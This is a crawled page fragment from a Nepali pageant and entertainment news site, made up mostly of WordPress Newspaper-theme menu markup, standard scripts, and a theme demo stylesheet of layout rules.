	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_25_69683c2e7a1fa_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_25_69683c2e7a1fa" ><script>var block_td_uid_25_69683c2e7a1fa = new tdBlock();
block_td_uid_25_69683c2e7a1fa.id = "td_uid_25_69683c2e7a1fa";
block_td_uid_25_69683c2e7a1fa.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_25_69683c2e7a1fa_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_25_69683c2e7a1fa_rand","tdc_css_class_style":"td_uid_25_69683c2e7a1fa_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_25_69683c2e7a1fa.td_column_number = "3";
block_td_uid_25_69683c2e7a1fa.block_type = "td_block_mega_menu";
block_td_uid_25_69683c2e7a1fa.post_count = "5";
block_td_uid_25_69683c2e7a1fa.found_posts = "211";
block_td_uid_25_69683c2e7a1fa.header_color = "";
block_td_uid_25_69683c2e7a1fa.ajax_pagination_infinite_stop = "";
block_td_uid_25_69683c2e7a1fa.max_num_pages = "43";
tdBlocksArray.push(block_td_uid_25_69683c2e7a1fa);
</script><div id=td_uid_25_69683c2e7a1fa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4038" rel="bookmark" title="Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade Festival"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/603067391_4375544599334376_859678100039425003_n-imageonline.co-merged-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/603067391_4375544599334376_859678100039425003_n-imageonline.co-merged-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/603067391_4375544599334376_859678100039425003_n-imageonline.co-merged-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade Festival"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4038" rel="bookmark" title="Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade Festival">Singer Narayan Thapa Enthralls Audience at Galchhi Agricultural, Cultural and Trade&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4035" rel="bookmark" title="Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/image-1-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/image-1-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/image-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4035" rel="bookmark" title="Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance">Senior Beautician Smriti Maharjan: Empowering Women Through Skill and Self-Reliance</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4028" rel="bookmark" title="Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/731a6ed6-180e-4ab3-980a-5e112f2879f5-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/731a6ed6-180e-4ab3-980a-5e112f2879f5-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/731a6ed6-180e-4ab3-980a-5e112f2879f5-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4028" rel="bookmark" title="Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082">Rita K.C. Awarded the Prestigious Narayan Gopal Youth Music Honor–2082</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4025" rel="bookmark" title="Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/12/592882915_25600695366222591_8023504046205012051_n-e1765083023744-218x150.jpg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/12/592882915_25600695366222591_8023504046205012051_n-e1765083023744-218x150.jpg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/12/592882915_25600695366222591_8023504046205012051_n-e1765083023744-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4025" rel="bookmark" title="Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;">Sumi Parajul&#8217;s New Song : &#8220;Peepal Botai Ma&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pageantnepal.com/archives/4014" rel="bookmark" title="Aarti Acharya: Ten Years of Passion in Nepal’s Film Industry"><img width="218" height="150" class="entry-thumb" src="https://www.pageantnepal.com/wp-content/uploads/2025/11/3351aaf4-3dfd-4090-97a0-4020a3acd351-e1764316776902-218x150.jpeg" srcset="https://www.pageantnepal.com/wp-content/uploads/2025/11/3351aaf4-3dfd-4090-97a0-4020a3acd351-e1764316776902-218x150.jpeg 218w, https://www.pageantnepal.com/wp-content/uploads/2025/11/3351aaf4-3dfd-4090-97a0-4020a3acd351-e1764316776902-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Aarti Acharya: Ten Years of Passion in Nepal’s Film Industry"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pageantnepal.com/archives/4014" rel="bookmark" title="Aarti Acharya: Ten Years of Passion in Nepal’s Film Industry">Aarti Acharya: Ten Years of Passion in Nepal’s Film Industry</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_69683c2e7a1fa" data-td_block_id="td_uid_25_69683c2e7a1fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_69683c2e7a1fa" data-td_block_id="td_uid_25_69683c2e7a1fa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://www.pageantnepal.com/archives/category/profile">profile</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - PageantNepal Maintained by Taregan IT                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/PageantNepal-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.6 (rara)
        Deploy mode: deploy
        
        uid: 69683c2e7b7fe
    -->

    <script type="text/javascript" src="https://www.pageantnepal.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.pageantnepal.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pageantnepal.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pageantnepal.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[2873]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.pageantnepal.com/wp-content/themes/PageantNepal-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.pageantnepal.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69683c2e7b9b6"></textarea>
						<div id="td_live_css_uid_1_69683c2e7b9b6" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69683c2e7b9b6');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_69683c2e7b9b6");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pageantnepal.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.6
body_size: -272
content:
{"2873":65}

--- FILE ---
content_type: text/css
request_url: https://www.pageantnepal.com/wp-content/themes/Newspaper/includes/demos/erotic/demo_style.css?ver=8.6
body_size: 1592
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Erotic Magazine demo
*/
.td-erotic {
  /*
  header--------------------------------
  */
  /*
  body--------------------------------
  */
  /* responsive phone */
}
.td-erotic .td-header-style-7 .td-header-top-menu-full .td-container,
.td-erotic .td-header-style-7 .td-header-menu-wrap-full .td-container {
  width: auto;
}
.td-erotic .td-header-style-7 .td-header-sp-top-menu {
  padding-left: 10px !important;
}
.td-erotic .td-header-style-7 .td-header-sp-top-widget {
  padding-right: 10px !important;
}
.td-erotic .td-header-style-7 #td-top-search {
  /* responsive landscape device */
}
@media (min-width: 1141px) {
  .td-erotic .td-header-style-7 #td-top-search {
    bottom: 19px;
  }
}
.td-erotic .td-header-style-7 .td-affix #td-top-search {
  bottom: 0;
}
.td-erotic .td-header-style-7 .sf-menu {
  float: left;
  /* responsive landscape device */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1141px) {
  .td-erotic .td-header-style-7 .sf-menu {
    margin-top: 26px;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-erotic .td-header-style-7 .sf-menu {
    margin-top: 25px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td-header-style-7 .sf-menu {
    margin-top: 7px;
  }
}
.td-erotic .td-header-style-7 .td-affix .sf-menu {
  margin-top: 0;
}
.td-erotic .td-header-style-7 .sf-menu > li > a:hover,
.td-erotic .td-header-style-7 .sf-menu > .sfHover > a,
.td-erotic .td-header-style-7 .sf-menu > .current-menu-item > a,
.td-erotic .td-header-style-7 .sf-menu > .current-menu-ancestor > a,
.td-erotic .td-header-style-7 .sf-menu > .current-category-ancestor > a {
  color: #e82222;
  background-color: transparent !important;
}
.td-erotic .td-header-style-7 .sf-menu > li > a:after {
  background-color: transparent;
}
.td-erotic .td-header-style-7 .td-header-sp-logo {
  margin-left: 10px;
}
.td-erotic .td-header-style-7 .td-header-sp-logo img {
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-erotic .td-header-style-7 .td-header-sp-logo img {
    max-height: 70px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td-header-style-7 .td-header-sp-logo img {
    max-height: 40px;
  }
}
.td-erotic .td-header-style-7 .td-affix .td-main-menu-logo {
  margin-left: 10px;
}
.td-erotic .td-header-style-7 .td-affix .td-main-menu-logo img {
  max-height: 40px !important;
}
.td-erotic .td-header-style-7 .td-mega-menu ul {
  left: 0 !important;
}
.td-erotic .td-main-page-wrap {
  padding-top: 0;
}
.td-erotic .td-erotic-grid.td-grid-style-1 {
  /* responsive landscape wide */
  /* responsive landscape device */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive phone */
}
.td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .td-meta-info-container {
  text-align: center;
  bottom: 10px;
}
.td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .td-meta-info-container .td-module-meta-info {
  display: none;
}
.td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .td-meta-info-container .entry-title {
  font-family: "Playfair Display", serif;
  font-size: 28px;
  line-height: 34px;
  font-weight: 400;
}
@media (min-width: 1601px) and (max-width: 1800px) {
  .td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .entry-title {
    font-size: 24px !important;
    line-height: 30px !important;
  }
}
@media (min-width: 1141px) and (max-width: 1600px) {
  .td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .entry-title {
    font-size: 20px !important;
    line-height: 24px !important;
  }
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .td-meta-info-container {
    bottom: 0;
  }
  .td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .td-meta-info-container .entry-title {
    font-size: 18px !important;
    line-height: 22px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .entry-title {
    font-size: 14px !important;
    line-height: 18px !important;
  }
}
@media (max-width: 767px) {
  .td-erotic .td-erotic-grid.td-grid-style-1 .td_module_mx21 .entry-title {
    font-size: 24px !important;
    line-height: 28px !important;
  }
}
.td-erotic .td_block_template_2 .td-block-title {
  text-align: center;
  margin-bottom: 60px;
  position: relative;
}
.td-erotic .td_block_template_2 .td-block-title:before {
  content: '';
  width: 40px;
  height: 1px;
  position: absolute;
  bottom: -10px;
  left: 0;
  right: 0;
  margin: auto;
  background-color: #e82222;
  opacity: 0.6;
}
.td-erotic .td_block_related_posts.td_block_template_2 .td-block-title {
  margin-bottom: 16px;
}
.td-erotic .td_block_related_posts.td_block_template_2 .td-block-title:before {
  display: none;
}
.td-erotic .td-ss-main-sidebar .td_block_template_2 .td-block-title,
.td-erotic .td-footer-wrapper .td_block_template_2 .td-block-title {
  text-align: left;
  margin-bottom: 36px;
}
.td-erotic .td-ss-main-sidebar .td_block_template_2 .td-block-title:before,
.td-erotic .td-footer-wrapper .td_block_template_2 .td-block-title:before {
  left: 0;
  right: auto;
}
.td-erotic .td-erotic-submodule {
  /* responsive portrait tablet */
}
@media (min-width: 768px) {
  .td-erotic .td-erotic-submodule {
    margin-top: 30px;
  }
}
.td-erotic .td-erotic-title-hidden .td-block-title,
.td-erotic .td-erotic-title-hidden-desk .td-block-title {
  visibility: hidden;
}
@media (max-width: 767px) {
  .td-erotic .td-erotic-title-hidden-desk .td-block-title {
    visibility: visible;
  }
  .td-erotic .td-erotic-title-hidden .td-block-title,
  .td-erotic .td-erotic-title-hidden-mob .td-block-title {
    display: none;
  }
}
.td-erotic .td_module_mx17:hover .td-module-meta-info {
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.13);
}
.td-erotic .td_module_mx17 .td-module-image {
  margin-bottom: 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td_module_mx17 .td-module-image {
    height: 350px;
  }
}
.td-erotic .td_module_mx17 .td-module-image .td-post-category {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 15px;
  margin: 0 20px;
  text-align: center;
  font-size: 12px;
  font-weight: 700;
  background-color: #fff;
  color: #000;
  padding: 15px 8px 10px;
}
.td-erotic .td_module_mx17 .td-module-meta-info {
  text-align: center;
  padding: 10px 20px 25px 20px;
  margin: 0 20px;
  background-color: #fff;
  bottom: 15px;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
  transition: box-shadow 0.2s ease;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td_module_mx17 .td-module-meta-info {
    padding: 0 10px 25px 10px;
  }
}
.td-erotic .td_module_mx17 .entry-title {
  margin-bottom: 55px;
  font-size: 20px;
  line-height: 28px;
  font-weight: 700;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td_module_mx17 .entry-title {
    margin-bottom: 40px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
  }
}
.td-erotic .td_module_mx17 .td-module-comments {
  display: none;
}
.td-erotic .td_module_mx17 .td-post-author-name,
.td-erotic .td_module_mx17 .td-post-date {
  font-size: 11px;
}
.td-erotic .td-rec-row {
  margin-top: 30px;
  margin-bottom: 50px;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td-rec-row {
    margin-top: 20px;
    margin-bottom: 40px;
  }
}
@media (max-width: 767px) {
  .td-erotic .td-rec-row {
    margin-top: 15px;
    margin-bottom: 18px;
  }
}
.td-erotic .td-erotic-video-playlist {
  margin-top: 30px;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-erotic .td-erotic-video-playlist {
    margin-bottom: 30px;
  }
}
.td-erotic .td_module_19 {
  padding-bottom: 0;
  margin-bottom: 48px;
  height: 460px;
  /* responsive tablet */
}
@media (max-width: 1018px) {
  .td-erotic .td_module_19 {
    height: auto;
    border-bottom: none;
  }
}
.td-erotic .td_module_19:hover .td-item-details {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);
}
.td-erotic .td_module_19 .td-module-image {
  /* responsive portratit tablet */
}
@media (max-width: 1018px) {
  .td-erotic .td_module_19 .td-module-image {
    position: static;
  }
}
.td-erotic .td_module_19 .td-module-thumb {
  width: 530px !important;
  height: 460px !important;
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td_module_19 .td-module-thumb {
    width: 100% !important;
    height: 420px !important;
  }
}
@media (max-width: 767px) {
  .td-erotic .td_module_19 .td-module-thumb {
    width: 100% !important;
    height: 220px !important;
  }
  .td-erotic .td_module_19 .td-module-thumb .entry-thumb {
    width: 100% !important;
    height: auto !important;
  }
}
.td-erotic .td_module_19 .td-item-details {
  text-align: center;
  height: 460px !important;
  margin-left: 530px !important;
  background-color: #fff;
  padding: 90px 70px 20px 70px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  transition: box-shadow 0.2s ease;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-erotic .td_module_19 .td-item-details {
    padding: 70px 50px 20px 50px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-erotic .td_module_19 .td-item-details {
    margin-left: 0 !important;
    height: auto !important;
    min-height: unset !important;
    padding: 50px 70px;
  }
}
@media (max-width: 767px) {
  .td-erotic .td_module_19 .td-item-details {
    margin-left: 0 !important;
    height: auto !important;
    min-height: unset !important;
    padding: 50px 30px;
  }
  .td-erotic .td_module_19 .td-item-details .td-excerpt {
    display: block;
  }
}
.td-erotic .td_module_19 .td-post-category {
  bottom: auto;
  top: 0;
}
.td-erotic .td_module_19 .td-module-comments {
  display: none;
}
.td-erotic .td_module_19 .td-post-author-name,
.td-erotic .td_module_19 .td-post-date {
  font-size: 12px;
}
.td-erotic .td_module_19 .td-excerpt {
  font-size: 13px;
  line-height: 22px;
  margin-top: 30px;
}
.td-erotic .td_module_19 .td-read-more {
  display: none;
}
.td-erotic.td_category_template_7 .td-category-title-holder {
  padding: 80px 15% 70px;
}
.td-erotic.td_category_template_7 .td-category-title-holder .td-page-title {
  position: relative;
}
.td-erotic.td_category_template_7 .td-category-title-holder .td-page-title:before {
  content: '';
  width: 60px;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  background-color: #e82222;
  opacity: 0.6;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-erotic.td_category_template_7 .td-category-title-holder .td-page-title:before {
    bottom: -10px;
  }
}
.td-erotic.td_category_template_7 .td-category-pulldown-filter {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-erotic.td_category_template_7 .td-category-pulldown-filter {
    display: none;
  }
}
.td-erotic.td_category_template_7 .td-grid-style-1 {
  /* responsive landscape wide */
  /* responsive landscape device */
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive phone */
}
